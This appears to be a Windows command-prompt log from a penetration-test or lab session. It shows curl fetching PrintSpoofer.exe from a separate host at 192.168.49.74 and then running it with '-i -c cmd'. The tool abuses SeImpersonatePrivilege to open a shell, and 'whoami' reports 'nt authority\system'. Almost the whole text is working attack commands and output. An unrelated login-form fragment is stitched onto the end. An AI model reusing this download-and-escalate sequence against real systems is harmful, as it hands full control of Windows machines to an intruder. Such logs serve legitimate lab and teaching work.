 C:\Users\Public\Documents>C:\Windows\system32\curl.exe http://192.168.49.74:1221/PrintSpoofer.exe -O PrintSpoofer.exe
C:\Windows\system32\curl.exe http://192.168.49.74:1221/PrintSpoofer.exe -O PrintSpoofer.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 27136  100 27136    0     0  27136      0  0:00:01 --:--:--  0:00:01 49608
curl: (6) Could not resolve host: PrintSpoofer.exe
C:\Users\Public\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DA63-C4D5
 Directory of C:\Users\Public\Documents
05/31/2022  09:47 PM    <DIR>          .
05/31/2022  09:47 PM    <DIR>          ..
05/31/2022  09:48 PM            27,136 PrintSpoofer.exe
               1 File(s)         27,136 bytes
               2 Dir(s)  32,243,064,832 bytes free
C:\Users\Public\Documents>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Username:
Password:
Login
Incorrect username